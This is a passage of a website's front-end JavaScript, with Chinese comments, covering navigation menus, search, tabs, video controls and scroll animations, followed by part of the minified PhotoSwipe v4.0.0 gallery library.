			if( li.find(".sub").is(':hidden') ){
				li.find(".sub").stop().slideDown(150);
				li.siblings('li').find('.sub').stop().slideUp(150);
				li.addClass('now').siblings('li').removeClass('now');
			}else{
				li.find(".sub").stop().slideUp(150);
				li.removeClass('now');
			}
		});
	}
});


//导航搜索
$(function(){
	var searchBar = $(".header .searchBox .searchBar");
	var searchBtn = $(".header .searchBox .searchBtn");
	if( $(window).width()<1200 ){
		searchBtn.click(function(){
			if( searchBar.is(":hidden") ){
				searchBar.fadeIn(200);
				searchBar.find(".inpu input").focus();
				$(".header").addClass('on');
				$(".mainFilter").fadeIn(200);
				$("body").addClass("hide");
			}else{
				searchBar.fadeOut(200);
				$(".header").removeClass('on');
				$("body").removeClass("hide");
			}
		});
		$(".mainFilter").click(function(){
			$(this).fadeOut(200);
			searchBar.fadeOut(200);
			$(".header").removeClass('on');
			$("body").removeClass("hide");
		});
	}
});


// 浮动侧栏
$(function(){
	$(".fixedSidebar li").hover(
		function(){
			$(this).find(".hide").stop().animate({width: 'toggle'},150);
		}
	);
	$(".returnTop").click(function () {
		$('body,html').animate({ scrollTop: 0 }, 200);
		return false;
	});
});


//首页三个栏目高度
$(function(){
	if( $(window).width()>=1400 ){
		threeColumns();
	}
});
$(window).resize(function(){
	if( $(window).width()>=1400 ){
		threeColumns();
	}
});
function threeColumns(){
	var windowH = $(window).height();
	var headerH = $(".header").height();
	var navH = $(".nav").height();
	var bannerH = $(".main .banner").height();
	var footerH = $(".footer").height()+18;
	var height1 = windowH-(headerH+navH+bannerH+footerH+60);
	$('.main .about').height(height1);
	$('.main .news').height(height1);
	$('.main .clients').height(height1);
	// $('.main .about').css({'min-height':height1});
	// $('.main .news').css({'min-height':height1});
	// $('.main .clients').css({'min-height':height1});
}


//收缩下拉
function shoushuo(tit,ul){
	var memory;
	tit.click(function(){
		memory = $(window).scrollTop();
		if(ul.is(':hidden')){
			ul.slideDown(150);
			tit.addClass('on');
		}else{
			ul.slideUp(150);
			tit.removeClass('on');
		}
	});
	$(window).scroll(function(){
		if( $(window).scrollTop()>memory+100 || $(window).scrollTop()<memory-100 ){
			ul.slideUp(150);
		}
	});
}
$(function(){
	if( $(window).width()<1200 ){
		shoushuo($('.columnMenu .menu .tit'),$('.columnMenu .menu ul'));
	}
});



//招聘列表
$(function(){
	$('.recruitmentList li .top').click(function(){
		var _this = $(this).parents('li');
		if( _this.find('.text').is(':hidden') ){
			_this.find('.text').slideDown(150);
			_this.addClass('on');
			_this.siblings('li').find('.text').slideUp(150);
			_this.siblings('li').removeClass('on');
		}else{
			_this.find('.text').slideUp(150);
			_this.removeClass('on');
		}
	});
});





//tab切换
function tabSwitch(tab,tabBox,mouse,xzq){
	var li = tab.find(xzq);
	var on = li.index( tab.find(".on") );
	tabBox.children("div").eq(on).show().siblings().hide();
	if( mouse!=0 ){
		li.click(function(){
			$(this).addClass("on").siblings().removeClass("on");
			var index = li.index(this);
			tabBox.children("div").eq(index).show().siblings().hide();
		});
	}else {
		li.mouseenter(function(){
			$(this).addClass("on").siblings().removeClass("on");
			var index = li.index(this);
			tabBox.children("div").eq(index).show().siblings().hide();
		});
	}
}
$(function(){
	// tabSwitch( $(".main .application .tab"),$(".main .application .tabBox"),1,"li" );
});


//视频
$(function(){
	if( $(window).width()>=1200 ){
		$('video').click(function() {
			if ($(this).hasClass('pause')) {
				$(this).trigger("play");
				$(this).removeClass('pause');
				$(this).addClass('play');
			} else {
				$(this).trigger("pause");
				$(this).removeClass('play');
				$(this).addClass('pause');
			}
		});
	}
});
function clickPicVideo(obj){
	var video = obj.find('video');
	var pic = obj.find('.pic');
	if( $(window).width()>=1200 ){
		//点击弹出播放
		pic.click(function(){
			video.fadeIn(400);
			video.trigger('play');//播放
			$(".mainFilter").fadeIn(400);
			$("body").addClass("hide");
		});
		//点击背景收起暂停
		$(".mainFilter").click(function(){
			video.fadeOut(400);
			video.trigger('pause');//暂停
			$(".mainFilter").fadeOut(400);
			$("body").removeClass("hide");
		});
	}
	if( $(window).width()<1200 ){
		pic.click(function(){
			video.trigger('play');//播放
		});
	}
}
$(function(){
	clickPicVideo($('.main .videoBox'));
})













//高度相等
$(function(){
	// listHeight($(".list"),3);
	// setTimeout('listHeight($(".aboutPage .contact li .text"),2)',300);
});
function listHeight(list,row){
	if(row==0){
		row = list.length;
	}
	for( var i = 0; i<list.length; i++ ){
		list.eq(i).css("min-height","auto");
	}
	for( var i = 0; i<list.length; i++ ){
		var maxHeight = 0;
		if( i % row == 0 ){
			for( var k=0; k<row; k++ ){
				if( maxHeight < list.eq(i+k).height() ){
					maxHeight = list.eq(i+k).height();
				}
			}
			for( var k=0; k<row; k++ ){
				list.eq(i+k).css("height",maxHeight);
			}
		}
	}
}


// 首页动画
$(function(){
    if( $(window).width()>1200 ){
        donghua( $(".main .understand .columnTitle"),800,0,0 );
        zgzxdh( $(".main .cooperation .list li"),800,200,1 );
    }
});
// 列表逐个执行动画|对象，高度，间隔时间，是否需要滚动
function zgzxdh(obj,top,time,first){
    for(var i=0;i<obj.length;i++){
        donghua( obj.eq(i),top,i*time,first );
    }
}
//滚动到指定位置，执行
function donghua(obj,top,time,first){
    if( obj.length>0 ){
        if(first==0){
            setTimeout (function(){
                obj.addClass('an');
            },time);
        }else{
            $(window).scroll(function(){
                var wst =  $(window).scrollTop()+top;
                if( obj.offset().top<wst){
                    setTimeout (function(){
                        obj.addClass('an');
                    },time);
                }
            });
        }
    }
}


// 加载页面后刷新一次
function refresh(){
    url = location.href;
    console.log(url);
    var once = url.split("#");
    if (once[1] != 1) {
        url += "#1";
        self.location.replace(url);
        window.location.reload();
    }
}
$(function(){
	if($(".main").length>0){
    	setTimeout('refresh()', 400);
	}
});













/*! PhotoSwipe - v4.0.0 - 2014-12-16
* http://photoswipe.com
* Copyright (c) 2014 Dmitry Semenov; */
(function(e,t){"function"==typeof define&&define.amd?define(t):"object"==typeof exports?module.exports=t():e.PhotoSwipe=t()})(this,function(){"use strict";var e=function(e,t,n,i){var o={features:null,bind:function(e,t,n,i){var o=(i?"remove":"add")+"EventListener";t=t.split(" ");for(var a=0;t.length>a;a++)t[a]&&e[o](t[a],n,!1)},isArray:function(e){return e instanceof Array},createEl:function(e,t){var n=document.createElement(t||"div");return e&&(n.className=e),n},getScrollY:function(){var e=window.pageYOffset;return void 0!==e?e:document.documentElement.scrollTop},unbind:function(e,t,n){o.bind(e,t,n,!0)},removeClass:function(e,t){var n=RegExp("(\\s|^)"+t+"(\\s|$)");e.className=e.className.replace(n," ").replace(/^\s\s*/,"").replace(/\s\s*$/,"")},addClass:function(e,t){o.hasClass(e,t)||(e.className+=(e.className?" ":"")+t)},hasClass:function(e,t){return e.className&&RegExp("(^|\\s)"+t+"(\\s|$)").test(e.className)},arraySearch:function(e,t,n){for(var i=e.length;i--;)if(e[i][n]===t)return i;return-1},extend:function(e,t,n){for(var i in t)if(t.hasOwnProperty(i)){if(n&&e.hasOwnProperty(i))continue;e[i]=t[i]}},easing:{sine:{out:function(e){return Math.sin(e*(Math.PI/2))},inOut:function(e){return-(Math.cos(Math.PI*e)-1)/2}},cubic:{out:function(e){return--e*e*e+1}}},detectFeatures:function(){if(o.features)return o.features;var e=o.createEl(),t=e.style,n="",i={};if(i.oldIE=document.all&&!document.addEventListener,i.touch="ontouchstart"in window,window.requestAnimationFrame&&(i.raf=window.requestAnimationFrame,i.caf=window.cancelAnimationFrame),i.pointerEvent=navigator.pointerEnabled||navigator.msPointerEnabled,!i.pointerEvent){var a=navigator.userAgent;if(/iP(hone|od)/.test(navigator.platform)){var r=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/);r&&r.length>0&&(r=parseInt(r[1],10),r>=1&&8>r&&(i.isOldIOSPhone=!0))}var l=a.match(/Android\s([0-9\.]*)/),s=l?l[1]:0;s=parseFloat(s),s>=1&&(4.4>s&&(i.isOldAndroid=!0),i.androidVersion=s),i.isMobileOpera=/opera mini|opera mobi/i.test(a)}for(var u,c,d=["transform","perspective","animationName"],m=["","webkit","Moz","ms","O"],p=0;4>p;p++){n=m[p];for(var f=0;3>f;f++)u=d[f],c=n+(n?u.charAt(0).toUpperCase()+u.slice(1):u),!i[u]&&c in t&&(i[u]=c);n&&!i.raf&&(n=n.toLowerCase(),i.raf=window[n+"RequestAnimationFrame"],i.raf&&(i.caf=window[n+"CancelAnimationFrame"]||window[n+"CancelRequestAnimationFrame"]))}if(!i.raf){var h=0;i.raf=function(e){var t=(new Date).getTime(),n=Math.max(0,16-(t-h)),i=window.setTimeout(function(){e(t+n)},n);return h=t+n,i},i.caf=function(e){clearTimeout(e)}}return i.svg=!!document.createElementNS&&!!document.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect,o.features=i,i}};o.detectFeatures(),o.features.oldIE&&(o.bind=function(e,t,n,i){t=t.split(" ");for(var o,a=(i?"detach":"attach")+"Event",r=function(){n.handleEvent.call(n)},l=0;t.length>l;l++)if(o=t[l])if("object"==typeof n&&n.handleEvent){if(i){if(!n["oldIE"+o])return!1}else n["oldIE"+o]=r;e[a]("on"+o,n["oldIE"+o])}else e[a]("on"+o,n)});var a=this,r=25,l=3,s={allowPanToNext:!0,spacing:.12,bgOpacity:1,mouseUsed:!1,loop:!0,pinchToClose:!0,closeOnScroll:!0,closeOnVerticalDrag:!0,hideAnimationDuration:333,showAnimationDuration:333,showHideOpacity:!1,focus:!0,escKey:!0,arrowKeys:!0,mainScrollEndFriction:.35,panEndFriction:.35,scaleMode:"fit",modal:!0,alwaysFadeIn:!1};o.extend(s,i);var u,c,d,m,p,f,h,y,v,x,g,w,b,I,D,C,T,M,Z,S,A,k,O,E,R,F,P,L,z,N,_,U,H,Y,B,V,W,G,X,K,q,$,j,J,Q,et,tt,nt,it,ot,at,rt,lt,st,ut,ct,dt,mt,pt,ft,ht,yt,vt,xt,gt=function(){return{x:0,y:0}},wt=0,bt=gt(),It=gt(),Dt=gt(),Ct=gt(),Tt={},Mt=0,Zt=0,St=gt(),At=0,kt=!0,Ot=[],Et={},Rt=function(e,t){o.extend(a,t.publicMethods),Ot.push(e)},Ft=function(e){var t=vt();return e>t-1?e-t:0>e?t+e:e},Pt={},Lt=function(e,t){return Pt[e]||(Pt[e]=[]),Pt[e].push(t)},zt=function(e){var t=Pt[e];if(t){var n=Array.prototype.slice.call(arguments);n.shift();for(var i=0;t.length>i;i++)t[i].apply(a,n)}},Nt=function(){return(new Date).getTime()},_t=function(e){ct=e,a.bg.style.opacity=e*s.bgOpacity},Ut=function(e,t,n,i){e[k]=w+t+"px, "+n+"px"+b+" scale("+i+")"},Ht=function(){ot&&Ut(ot,Dt.x,Dt.y,x)},Yt=function(e){Ut(e.container.style,e.initialPosition.x,e.initialPosition.y,e.initialZoomLevel)},Bt=function(e,t){t[k]=w+e+"px, 0px"+b},Vt=function(e,t){if(!s.loop&&t){var n=m+(St.x*Mt-e)/St.x,i=Math.round(e-In.x);(0>n&&i>0||n>=vt()-1&&0>i)&&(e=In.x+i*s.mainScrollEndFriction)}In.x=e,Bt(e,p)},Wt=function(e){return 1/nt*e*g},Gt=function(e,t){var n=Dn[e]-lt[e];return It[e]+bt[e]+n-n*(t/g)},Xt=function(e,t){return e.x===t.x&&e.y===t.y},Kt=function(e,t){return r>Math.abs(e.x-t.x)&&r>Math.abs(e.y-t.y)},qt=function(e,t){e.x=t.x,e.y=t.y,t.id&&(e.id=t.id)},$t=function(){o.bind(document,"keydown",a),s.mouseUsed||o.bind(document,"mousemove",Qt),o.bind(window,"resize scroll",a),zt("bindEvents")},jt=function(){o.unbind(window,"resize",a),o.unbind(window,"scroll",v.scroll),o.unbind(document,"keydown",a),o.unbind(document,"mousemove",Qt),X&&o.unbind(window,h,a),zt("unbindEvents")},Jt=null,Qt=function(){Jt&&(o.unbind(document,"mousemove",Qt),o.addClass(e,"pswp--has_mouse"),s.mouseUsed=!0,zt("mouseUsed")),Jt=setTimeout(function(){Jt=null},100)},en=function(e,t){var n=Jn(a.currItem,Tt,e);return t&&(it=n),n},tn=function(e,t,n,i){return i===a.currItem.initialZoomLevel?(n[e]=a.currItem.initialPosition[e],!0):(n[e]=Gt(e,i),n[e]>t.min[e]?(n[e]=t.min[e],!0):n[e]<t.max[e]?(n[e]=t.max[e],!0):!1)},nn={},on=0,an=function(e){nn[e]&&(nn[e].raf&&F(nn[e].raf),on--,delete nn[e])},rn=function(e){nn[e]&&an(e),nn[e]||(on++,nn[e]={})},ln=function(){for(var e in nn)nn.hasOwnProperty(e)&&an(e)},sn=function(e,t,n,i,o,a,r){var l,s=Nt();rn(e);var u=function(){if(nn[e]){if(l=Nt()-s,l>=i)return an(e),a(n),r&&r(),void 0;a((n-t)*o(l/i)+t),nn[e].raf=R(u)}};u()},un=function(t,n,i,a){U&&clearTimeout(U),ht=!0,ft=!0;var r;t.initialLayout?(r=t.initialLayout,t.initialLayout=null):r=s.getThumbBoundsFn&&s.getThumbBoundsFn(m);var l=function(){an("initialZoom"),i||(_t(1),n&&(n.style.display="block"),o.addClass(e,"pswp--animated-in"),zt("initialZoom"+(i?"OutEnd":"InEnd"))),a&&a(),ht=!1},u=i?s.hideAnimationDuration:s.showAnimationDuration;return r&&void 0!==r.x&&u?(t.miniImg&&(t.miniImg.style.webkitBackfaceVisibility="hidden"),i||(x=r.w/t.w,Dt.x=r.x,Dt.y=r.y-L,s.showHideOpacity&&(e.style.opacity=.001,e.style.webkitBackfaceVisibility="hidden"),Ht()),rn("initialZoom"),i&&!d&&o.removeClass(e,"pswp--animated-in"),U=setTimeout(function(){if(zt("initialZoom"+(i?"Out":"In")),i){var n=r.w/t.w,a={x:Dt.x,y:Dt.y},c=x,m=L,p=ct,f=function(t){D&&(m=o.getScrollY(),D=!1),1===t?(x=n,Dt.x=r.x,Dt.y=r.y-m,d&&l()):(x=(n-c)*t+c,Dt.x=(r.x-a.x)*t+a.x,Dt.y=(r.y-m-a.y)*t+a.y),Ht(),s.showHideOpacity?e.style.opacity=1-t:_t(p-t*p)};d?sn("initialZoom",0,1,u,o.easing.cubic.out,f):(f(1),U=setTimeout(l,u+20))}else x=t.initialZoomLevel,qt(Dt,t.initialPosition),Ht(),_t(1),s.showHideOpacity?e.style.opacity=1:_t(1),U=setTimeout(l,u+20)},i?25:90),!0):(zt("initialZoom"+(i?"Out":"In")),x=t.initialZoomLevel,qt(Dt,t.initialPosition),Ht(),e.style.opacity=i?0:1,_t(1),l(),!1)},cn={shout:zt,listen:Lt,viewportSize:Tt,options:s,isMainScrollAnimating:function(){return at},getZoomLevel:function(){return x},getCurrentIndex:function(){return m},isDragging:function(){return X},isZooming:function(){return et},applyZoomPan:function(e,t,n){Dt.x=t,Dt.y=n,x=e,Ht()},init:function(){if(!u&&!c){var n;if(a.framework=o,a.template=e,a.bg=e.children[0],P=e.className,u=!0,_=o.detectFeatures(),R=_.raf,F=_.caf,k=_.transform,z=_.oldIE,a.scrollWrap=e.children[1],a.container=a.scrollWrap.children[0],p=a.container.style,k){var i=_.perspective&&!E;w="translate"+(i?"3d(":"("),b=_.perspective?", 0px)":")"}else k="left",o.addClass(e,"pswp--ie"),Bt=function(e,t){t.left=e+"px"},Yt=function(e){var t=e.container.style,n=e.fitRatio*e.w,i=e.fitRatio*e.h;t.width=n+"px",t.height=i+"px",t.left=e.initialPosition.x+"px",t.top=e.initialPosition.y+"px"},Ht=function(){if(ot){var e=ot,t=a.currItem,n=t.fitRatio*t.w,i=t.fitRatio*t.h;e.width=n+"px",e.height=i+"px",e.left=Dt.x+"px",e.top=Dt.y+"px"}};var r=function(e,t,n,i,o){M=e+t,Z=e+n,S=e+i,A=o?e+o:""};for(a.itemHolders=C=[{el:a.container.children[0],wrap:0,index:-1},{el:a.container.children[1],wrap:0,index:-1},{el:a.container.children[2],wrap:0,index:-1}],C[0].el.style.display=C[2].el.style.display="none",O=_.pointerEvent,O&&_.touch&&(_.touch=!1),O?navigator.pointerEnabled?r("pointer","down","move","up","cancel"):r("MSPointer","Down","Move","Up","Cancel"):_.touch?(r("touch","start","move","end","cancel"),E=!0):r("mouse","down","move","up"),h=Z+" "+S+" "+A,y=M,O&&!E&&(E=navigator.maxTouchPoints>1||navigator.msMaxTouchPoints>1),a.likelyTouchDevice=E,(!_.animationName||!_.transform||_.isOldIOSPhone||_.isOldAndroid||_.isMobileOpera)&&(s.showAnimationDuration=s.hideAnimationDuration=0),n=0;Ot.length>n;n++)a["init"+Ot[n]]();if(t){var g=a.ui=new t(a,o);g.init()}E||(s.allowPanToNext=!1);var T;v={resize:a.updateSize,scroll:function(){D=!0,s.closeOnScroll&&u&&(!a.likelyTouchDevice||s.mouseUsed)&&Math.abs(o.getScrollY()-L)>2&&(d=!0,a.close())},keydown:function(e){T="",s.escKey&&27===e.keyCode?T="close":s.arrowKeys&&(37===e.keyCode?T="prev":39===e.keyCode&&(T="next")),T&&(e.ctrlKey||e.altKey||e.shiftKey||e.metaKey||(e.preventDefault?e.preventDefault():e.returnValue=!1,a[T]()))}},v[M]=Un,v[Z]=Hn,v[S]=Bn,A&&(v[A]=v[S]),_.touch&&(y+=" mousedown",h+=" mousemove mouseup",v.mousedown=v[M],v.mousemove=v[Z],v.mouseup=v[S]),zt("firstUpdate"),m=m||s.index||0,(isNaN(m)||0>m||m>=vt())&&(m=0),a.currItem=yt(m),(_.isOldIOSPhone||_.isOldAndroid)&&(kt=!1),s.modal&&(e.setAttribute("aria-hidden","false"),kt?e.style.position="fixed":(e.style.position="absolute",e.style.top=o.getScrollY()+"px")),void 0===N&&(zt("initialLayout"),N=L=o.getScrollY());var U="pswp--open ";for(s.mainClass&&(U+=s.mainClass+" "),s.showHideOpacity&&(U+="pswp--animate_opacity "),U+=E?"pswp--touch":"pswp--notouch",U+=_.animationName?" pswp--css_animation":"",U+=_.svg?" pswp--svg":"",o.addClass(e,U),a.updateSize(),f=-1,At=null,n=0;l>n;n++)Bt((n+f)*St.x,C[n].el.style);z||o.bind(a.scrollWrap,y,a),Lt("initialZoomInEnd",function(){a.setContent(C[0],m-1),a.setContent(C[2],m+1),C[0].el.style.display=C[2].el.style.display="block",s.focus&&e.focus(),$t()}),a.setContent(C[1],m),a.updateCurrItem(),zt("afterInit"),kt||(I=setInterval(function(){on||X||et||x!==a.currItem.initialZoomLevel||a.updateSize()},1e3)),o.addClass(e,"pswp--visible")}},close:function(){u&&(u=!1,c=!0,zt("close"),jt(),un(a.currItem,null,!0,a.destroy))},destroy:function(){zt("destroy"),U&&clearTimeout(U),s.modal&&(e.setAttribute("aria-hidden","true"),e.className=P),I&&clearInterval(I),o.unbind(a.scrollWrap,y,a),o.unbind(window,"scroll",a),Mn(),ln(),Pt=null},panTo:function(e,t,n){n||(e>it.min.x?e=it.min.x:it.max.x>e&&(e=it.max.x),t>it.min.y?t=it.min.y:it.max.y>t&&(t=it.max.y)),Dt.x=e,Dt.y=t,Ht()},handleEvent:function(e){e=e||window.event,v[e.type]&&v[e.type](e)},goTo:function(e){e=Ft(e);var t=e-m;At=t,m=e,a.currItem=yt(m),Mt-=t,Vt(St.x*Mt),ln(),at=!1,a.updateCurrItem()},next:function(){a.goTo(m+1)},prev:function(){a.goTo(m-1)},updateCurrZoomItem:function(e){if(e&&zt("beforeChange",0),C[1].el.children.length){var t=C[1].el.children[0];ot=o.hasClass(t,"pswp__zoom-wrap")?t.style:null}else ot=null;it=a.currItem.bounds,g=x=a.currItem.initialZoomLevel,Dt.x=it.center.x,Dt.y=it.center.y,e&&zt("afterChange")},invalidateCurrItems:function(){for(var e=0;l>e;e++)C[e].item&&(C[e].item.needsUpdate=!0)},updateCurrItem:function(e){if(0!==At){var t,n=Math.abs(At);if(!(e&&2>n)){a.currItem=yt(m),zt("beforeChange",At),n>=l&&(f+=At+(At>0?-l:l),n=l);for(var i=0;n>i;i++)At>0?(t=C.shift(),C[l-1]=t,f++,Bt((f+2)*St.x,t.el.style),a.setContent(t,m-n+i+1+1)):(t=C.pop(),C.unshift(t),f--,Bt(f*St.x,t.el.style),a.setContent(t,m+n-i-1-1));if(ot&&1===Math.abs(At)){var o=yt(T);o.initialZoomLevel!==x&&(Jn(o,Tt),Yt(o))}At=0,a.updateCurrZoomItem(),T=m,zt("afterChange")}}},updateSize:function(t){if(!kt){var n=o.getScrollY();if(N!==n&&(e.style.top=n+"px",N=n),!t&&Et.x===window.innerWidth&&Et.y===window.innerHeight)return;Et.x=window.innerWidth,Et.y=window.innerHeight,e.style.height=Et.y+"px"}if(Tt.x=a.scrollWrap.clientWidth,Tt.y=a.scrollWrap.clientHeight,lt={x:0,y:N},St.x=Tt.x+Math.round(Tt.x*s.spacing),St.y=Tt.y,Vt(St.x*Mt),zt("beforeResize"),void 0!==f)for(var i,r,u=0;l>u;u++)i=C[u],Bt((u+f)*St.x,i.el.style),r=yt(i.index),r.needsUpdate&&(a.cleanSlide(r),a.setContent(i,i.index),1===u&&a.updateCurrZoomItem(!0),r.needsUpdate=!1),r&&r.container&&(Jn(r,Tt),Yt(r));g=x=a.currItem.initialZoomLevel,it=a.currItem.bounds,it&&(Dt.x=it.center.x,Dt.y=it.center.y,Ht()),zt("resize")},zoomTo:function(e,t,n,i,a){t&&(g=x,Dn.x=Math.abs(t.x)-Dt.x,Dn.y=Math.abs(t.y)-Dt.y,qt(It,Dt));var r=en(e,!1),l={};tn("x",r,l,e),tn("y",r,l,e);var s=x,u={x:Dt.x,y:Dt.y},c=function(t){1===t?(x=e,Dt.x=l.x,Dt.y=l.y):(x=(e-s)*t+s,Dt.x=(l.x-u.x)*t+u.x,Dt.y=(l.y-u.y)*t+u.y),a&&a(t),Ht()};n?sn("customZoomTo",0,1,n,i||o.easing.sine.inOut,c):c(1)}},dn=30,mn=10,pn={},fn={},hn={},yn={},vn={},xn=[],gn={},wn=[],bn={},In=gt(),Dn=gt(),Cn=gt(),Tn=function(e,t){return bn.x=Math.abs(e.x-t.x),bn.y=Math.abs(e.y-t.y),Math.sqrt(bn.x*bn.x+bn.y*bn.y)},Mn=function(){j&&(F(j),j=null)},Zn=function(){X&&(j=R(Zn),Yn())},Sn=function(){return!("fit"===s.scaleMode&&x===a.currItem.initialZoomLevel)},An={},kn=function(e,t){return An.prevent="A"!==e.target.tagName,zt("preventDragEvent",e,t,An),An.prevent},On=function(e,t){return t.x=e.pageX,t.y=e.pageY,t.id=e.identifier,t},En=function(e,t,n){n.x=.5*(e.x+t.x),n.y=.5*(e.y+t.y)},Rn=function(e,t,n){if(e-Y>50){var i=wn.length>2?wn.shift():{};i.x=t,i.y=n,wn.push(i),Y=e}},Fn=function(){var e=Dt.y-a.currItem.initialPosition.y;return 1-Math.abs(e/(Tt.y/2))},Pn={},Ln={},zn=[],Nn=function(e){for(;zn.length>0;)zn.pop();return O?(mt=0,xn.forEach(function(e){0===mt?zn[0]=e:1===mt&&(zn[1]=e),mt++})):e.type.indexOf("touch")>-1?e.touches&&e.touches.length>0&&(zn[0]=On(e.touches[0],Pn),e.touches.length>1&&(zn[1]=On(e.touches[1],Ln))):(Pn.x=e.pageX,Pn.y=e.pageY,Pn.id="",zn[0]=Pn),zn},_n=function(e,t){var n,i,o=0,r=Dt[e]+t[e],l=t[e]>0,u=In.x+t.x,c=In.x-gn.x;n=r>it.min[e]||it.max[e]>r?s.panEndFriction:1,r=Dt[e]+t[e]*n;var d,m;return!s.allowPanToNext&&x!==a.currItem.initialZoomLevel||(ot?"h"!==rt||"x"!==e||q||(l?(r>it.min[e]&&(n=s.panEndFriction,o=it.min[e]-r,i=it.min[e]-It[e]),(0>=i||0>c)&&vt()>1?(m=u,0>c&&u>gn.x&&(m=gn.x)):it.min.x!==it.max.x&&(d=r)):(it.max[e]>r&&(n=s.panEndFriction,o=r-it.max[e],i=It[e]-it.max[e]),(0>=i||c>0)&&vt()>1?(m=u,c>0&&gn.x>u&&(m=gn.x)):it.min.x!==it.max.x&&(d=r))):m=u,"x"!==e)?(at||J||x>a.currItem.fitRatio&&(Dt[e]+=t[e]*n),void 0):(void 0!==m&&(Vt(m,!0),J=m===gn.x?!1:!0),it.min.x!==it.max.x&&(void 0!==d?Dt.x=d:J||(Dt.x+=t.x*n)),void 0!==m)},Un=function(e){if(ht)return e.preventDefault(),void 0;if(!G||"mousedown"!==e.type){if(kn(e,!0)&&e.preventDefault(),zt("pointerDown"),O){var t=o.arraySearch(xn,e.pointerId,"id");0>t&&(t=xn.length),xn[t]={x:e.pageX,y:e.pageY,id:e.pointerId}}var n=Nn(e),i=n.length;Q=null,ln(),X&&1!==i||(X=st=!0,o.bind(window,h,a),V=dt=ut=W=J=$=K=q=!1,rt=null,zt("firstTouchStart",n),qt(It,Dt),bt.x=bt.y=0,qt(yn,n[0]),qt(vn,yn),gn.x=St.x*Mt,wn=[{x:yn.x,y:yn.y}],Y=H=Nt(),en(x,!0),Mn(),Zn()),!et&&i>1&&!at&&!J&&(g=x,q=!1,et=K=!0,bt.y=bt.x=0,qt(It,Dt),qt(pn,n[0]),qt(fn,n[1]),En(pn,fn,Cn),Dn.x=Math.abs(Cn.x)-Dt.x,Dn.y=Math.abs(Cn.y)-Dt.y,tt=nt=Tn(pn,fn))}},Hn=function(e){if(e.preventDefault(),O){var t=o.arraySearch(xn,e.pointerId,"id");if(t>-1){var n=xn[t];n.x=e.pageX,n.y=e.pageY}}if(X){var i=Nn(e);if(rt||$||et)Q=i;else{var a=Math.abs(i[0].x-yn.x)-Math.abs(i[0].y-yn.y);Math.abs(a)>=mn&&(rt=a>0?"h":"v",Q=i)}}},Yn=function(){if(Q){var e=Q.length;if(0!==e)if(qt(pn,Q[0]),hn.x=pn.x-yn.x,hn.y=pn.y-yn.y,et&&e>1){if(yn.x=pn.x,yn.y=pn.y,!hn.x&&!hn.y&&Xt(Q[1],fn))return;qt(fn,Q[1]),q||(q=!0,zt("zoomGestureStarted"));var t=Tn(pn,fn),n=Wt(t);n>a.currItem.initialZoomLevel+a.currItem.initialZoomLevel/15&&(dt=!0);var i=1;if(a.currItem.minZoom>n)if(s.pinchToClose&&!dt&&a.currItem.initialZoomLevel>=g){var o=a.currItem.minZoom-n,r=1-o/(a.currItem.minZoom/1.2);_t(r),zt("onPinchClose",r),ut=!0}else i=(a.currItem.minZoom-n)/a.currItem.minZoom,i>1&&(i=1),n=a.currItem.minZoom-i*(a.currItem.minZoom/3);else n>a.currItem.maxZoom&&(i=(n-a.currItem.maxZoom)/(6*a.currItem.minZoom),i>1&&(i=1),n=a.currItem.maxZoom+i*a.currItem.minZoom);1!==i&&0>i&&(i=0),tt=t,En(pn,fn,Ct),bt.x+=Ct.x-Cn.x,bt.y+=Ct.y-Cn.y,qt(Cn,Ct),Dt.x=Gt("x",n),Dt.y=Gt("y",n),V=n>x,x=n,Ht()}else{if(!rt)return;if(st&&(st=!1,Math.abs(hn.x)>=mn&&(hn.x-=Q[0].x-vn.x),Math.abs(hn.y)>=mn&&(hn.y-=Q[0].y-vn.y)),yn.x=pn.x,yn.y=pn.y,0===hn.x&&0===hn.y)return;if("v"===rt&&s.closeOnVerticalDrag&&!Sn()){bt.y+=hn.y,Dt.y+=hn.y;var l=Fn();return W=!0,zt("onVerticalDrag",l),_t(l),Ht(),void 0}Rn(Nt(),pn.x,pn.y),$=!0,it=a.currItem.bounds;var u=_n("x",hn);u||_n("y",hn),Ht()}}},Bn=function(e){if(_.isOldAndroid){if(G&&"mouseup"===e.type)return;e.type.indexOf("touch")>-1&&(clearTimeout(G),G=setTimeout(function(){G=0},600))}zt("pointerUp"),kn(e,!1)&&e.preventDefault();var t;if(O){var n=o.arraySearch(xn,e.pointerId,"id");if(n>-1)if(t=xn.splice(n,1)[0],navigator.pointerEnabled)t.type=e.pointerType||"mouse";else{var i={4:"mouse",2:"touch",3:"pen"};t.type=i[e.pointerType],t.type||(t.type=e.pointerType||"mouse")}}var r,l=Nn(e),s=l.length;if("mouseup"===e.type&&(s=0),2===s)return Q=null,!0;1===s&&qt(vn,l[0]),0!==s||rt||at||(t||("mouseup"===e.type?t={x:e.pageX,y:e.pageY,type:"mouse"}:e.changedTouches&&e.changedTouches[0]&&(t={x:e.changedTouches[0].pageX,y:e.changedTouches[0].pageY,type:"touch"})),zt("touchRelease",e,t));var u=-1;if(0===s&&(X=!1,o.unbind(window,h,a),Mn(),et?u=0:-1!==wt&&(u=Nt()-wt)),wt=1===s?Nt():-1,r=-1!==u&&150>u?"zoom":"swipe",et&&2>s&&(et=!1,1===s&&(r="zoomPointerUp"),zt("zoomGestureEnded")),Q=null,$||q||at||W)if(ln(),B||(B=Vn()),B.calculateSwipeSpeed("x"),W){var c=Fn();if(.6>c)a.close();else{var d=Dt.y,m=ct;sn("verticalDrag",0,1,300,o.easing.cubic.out,function(e){Dt.y=(a.currItem.initialPosition.y-d)*e+d,_t((1-m)*e+m),Ht()}),zt("onVerticalDrag",1)}}else{if((J||at)&&0===s){var p=Gn(r,B);if(p)return;r="zoomPointerUp"}if(!at)return"swipe"!==r?(Xn(),void 0):(!J&&x>a.currItem.fitRatio&&Wn(B),void 0)}},Vn=function(){var 